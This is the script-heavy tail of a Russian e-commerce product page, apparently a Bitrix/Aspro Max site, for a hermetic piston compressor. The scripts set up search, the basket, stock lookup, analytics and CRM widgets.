<script  src="/bitrix/cache/js/s2/aspro_max/default_0b49e6ed1afba0e45389a9e7ca4d7482/default_0b49e6ed1afba0e45389a9e7ca4d7482_v1.js?176474223211900"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "1e60e41f821d5e868fe43396873fbb1e"]); _ba.push(["host", "intallt.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/newsite/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script src="https://jspacket.com/js/1788.js"></script>
<script>setViewedProduct(9563, {'PRODUCT_ID':'9563','IBLOCK_ID':'91','NAME':'Компрессор MLZ 026 T4 LP9','DETAIL_PAGE_URL':'/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/','PICTURE_ID':'42762','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':false,'CAN_BUY':'N','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
<script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Ожидается поступление',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 's2'
            })
        </script>
<script>
    BX.ready(function() {
        var obCatalogComments_9563 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=91&ELEMENT_ID=9563&XML_ID=e7517f92-911d-11e7-8a7d-60a44c3f024a&SITE_ID=s2','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_9563'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_9563','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('9563','Retail_eur');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s2",
			PRODUCT_ID: "9563",
			PARENT_ID: "9563"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'Y','MIN_AMOUNT':'10','ELEMENT_ID':9563,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'SORT','STORES':['1','10','28','32','33','2','11','5','3','4','7','8'],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':true,'SITE_ID':'s2'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(44769802, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://b24.intallt.ru/upload/crm/site_button/loader_1_32ig7u.js');
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://b24.intallt.ru/upload/crm/site_button/loader_2_rvujjj.js');
</script>
<script src="//popup-static.unisender.com/service/loader.js?c=91025" id="unisender-popup-forms"></script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2015-12-02 11:25:34','MODIFIED_BY':'421','TIMESTAMP_X':'2020-10-20 15:39:55','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
</body>
</html>